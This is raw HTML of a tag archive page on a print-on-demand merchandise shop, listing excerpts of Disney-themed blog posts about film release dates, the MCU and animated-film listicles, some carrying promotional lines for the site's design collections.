.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-jumba-jookiba tag-1740 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Jumba Jookiba</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-11514" class="post-11514 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2024/04/06/disney-sets-2026-release-dates-for-star-wars-with-the-mandalorian-grogu-toy-story-5-and-live-action-moana/" rel="bookmark" class="plain">Disney sets 2026 release dates for &#8216;Star Wars&#8217; with &#8216;The Mandalorian &amp; Grogu,&#8217; &#8216;Toy Story 5,&#8217; and live-action &#8216;Moana</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2024/04/06/disney-sets-2026-release-dates-for-star-wars-with-the-mandalorian-grogu-toy-story-5-and-live-action-moana/" rel="bookmark"><time class="entry-date published" datetime="2024-04-06T04:52:48+00:00">April 6, 2024</time><time class="updated" datetime="2024-04-06T04:52:49+00:00">April 6, 2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Disney&#8217;s plans for its cinematic universe have undergone a significant reshuffling, with notable shifts in release dates for highly anticipated films. One such adjustment involves the live-action adaptation of the beloved animated hit &#8220;Moana,&#8221; originally slated for a 2025 release but now delayed to July 10, 2026. This move aims to give the production team [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2024/04/06/disney-sets-2026-release-dates-for-star-wars-with-the-mandalorian-grogu-toy-story-5-and-live-action-moana/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2024/04/06/disney-sets-2026-release-dates-for-star-wars-with-the-mandalorian-grogu-toy-story-5-and-live-action-moana/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-11514 -->


<article id="post-10386" class="post-10386 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2024/02/10/disney-to-scale-back-mcu-movies-focus-on-new-franchises/" rel="bookmark" class="plain">Disney to scale back MCU movies, focus on new franchises</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2024/02/10/disney-to-scale-back-mcu-movies-focus-on-new-franchises/" rel="bookmark"><time class="entry-date published" datetime="2024-02-10T12:10:02+00:00">February 10, 2024</time><time class="updated" datetime="2024-02-10T12:10:03+00:00">February 10, 2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Disney&#8217;s top executive, CEO Bob Iger, has recently unveiled a comprehensive strategy for the Marvel Cinematic Universe (MCU) in light of mounting critiques regarding its quality and output. The plan, unveiled during Disney&#8217;s latest earnings call, entails a deliberate slowdown in the MCU&#8217;s production pipeline while redirecting focus towards sequels and well-established franchises. This strategic [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2024/02/10/disney-to-scale-back-mcu-movies-focus-on-new-franchises/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2024/02/10/disney-to-scale-back-mcu-movies-focus-on-new-franchises/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-10386 -->


<article id="post-10130" class="post-10130 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2024/01/29/20-disney-films-that-would-be-frightening-as-live-action-adaptations/" rel="bookmark" class="plain">20 Disney films that would be frightening as live-action adaptations</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2024/01/29/20-disney-films-that-would-be-frightening-as-live-action-adaptations/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-29T12:42:18+00:00">January 29, 2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>We bring out some of the most well-known&nbsp;Disney&nbsp;collection, all of which are available at reasonable costs. Visit our link now if you are interested in the Disney&nbsp;collection Disney Winnie The Boo PNG, Pooh Bear Halloween PNG, Pooh and Friends, Halloween Horror, Horror Night PNG, Disneyland Halloween, Sublimation Designs Disney Muppet Show Tarot Card Png, The [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2024/01/29/20-disney-films-that-would-be-frightening-as-live-action-adaptations/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2024/01/29/20-disney-films-that-would-be-frightening-as-live-action-adaptations/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-10130 -->


<article id="post-9890" class="post-9890 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2024/01/18/disney-animated-films-conceal-10-offensive-jokes/" rel="bookmark" class="plain">Disney Animated Films Conceal 10 Offensive Jokes</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2024/01/18/disney-animated-films-conceal-10-offensive-jokes/" rel="bookmark"><time class="entry-date published" datetime="2024-01-18T12:06:41+00:00">January 18, 2024</time><time class="updated" datetime="2024-01-18T12:06:42+00:00">January 18, 2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>While Disney animated movies are renowned for their family-friendly content aimed at younger audiences, a closer inspection reveals that some films cleverly incorporate subtle and mature jokes, adding a layer of humor that may be appreciated more by adults. Despite maintaining an overall wholesome tone, these moments showcase Disney&#8217;s ability to infuse clever wit into [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2024/01/18/disney-animated-films-conceal-10-offensive-jokes/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2024/01/18/disney-animated-films-conceal-10-offensive-jokes/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-9890 -->


<article id="post-9435" class="post-9435 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/12/26/10-disney-films-with-unconventional-endings/" rel="bookmark" class="plain">10 Disney Films with Unconventional Endings</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/12/26/10-disney-films-with-unconventional-endings/" rel="bookmark"><time class="entry-date published" datetime="2023-12-26T12:30:14+00:00">December 26, 2023</time><time class="updated" datetime="2023-12-26T12:30:15+00:00">December 26, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>These Disney movies diverge from their source material, offering a mix of happy and unconventional endings that reflect the studio&#8217;s creative choices and storytelling adaptations. We bring out some of the most well-known&nbsp;Disney&nbsp;collection, all of which are available at reasonable costs. Visit our link now if you are interested in the Disney&nbsp;collection Leon Vintage PNG [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/12/26/10-disney-films-with-unconventional-endings/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/12/26/10-disney-films-with-unconventional-endings/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-9435 -->


<article id="post-9296" class="post-9296 post type-post status-publish format-standard hentry category-disney tag-aunt-cass tag-fred tag-heathcliff tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch tag-tadashi-hamada tag-wasabi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/12/18/top-10-non-disney-pixar-animated-films-worth-watching-recently/" rel="bookmark" class="plain">Top 10 Non-Disney/Pixar Animated Films Worth Watching Recently</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/12/18/top-10-non-disney-pixar-animated-films-worth-watching-recently/" rel="bookmark"><time class="entry-date published" datetime="2023-12-18T14:15:00+00:00">December 18, 2023</time><time class="updated" datetime="2023-12-18T13:08:31+00:00">December 18, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>These animated movies showcase the diversity and creativity present outside the realms of Disney and Pixar, proving that compelling stories and exceptional animation can be found in a variety of studios and styles. We bring out some of the most well-known&nbsp;Disney&nbsp;collection, all of which are available at reasonable costs. Visit our link now if you [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/12/18/top-10-non-disney-pixar-animated-films-worth-watching-recently/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aunt-cass/" rel="tag">Aunt Cass</a>, <a href="https://niceteeanimals.com/tag/fred/" rel="tag">Fred</a>, <a href="https://niceteeanimals.com/tag/heathcliff/" rel="tag">Heathcliff</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>, <a href="https://niceteeanimals.com/tag/tadashi-hamada/" rel="tag">Tadashi Hamada</a>, <a href="https://niceteeanimals.com/tag/wasabi/" rel="tag">Wasabi</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/12/18/top-10-non-disney-pixar-animated-films-worth-watching-recently/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-9296 -->


<article id="post-9111" class="post-9111 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/12/01/an-animator-foresees-disneys-revival-despite-harsh-reviews-for-wish-suggesting-the-studios-near-demise-in-the-past/" rel="bookmark" class="plain">An animator foresees Disney&#8217;s revival despite harsh reviews for &#8220;Wish,&#8221; suggesting the studio&#8217;s near demise in the past</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/12/01/an-animator-foresees-disneys-revival-despite-harsh-reviews-for-wish-suggesting-the-studios-near-demise-in-the-past/" rel="bookmark"><time class="entry-date published" datetime="2023-12-01T05:04:27+00:00">December 1, 2023</time><time class="updated" datetime="2023-12-01T05:04:28+00:00">December 1, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
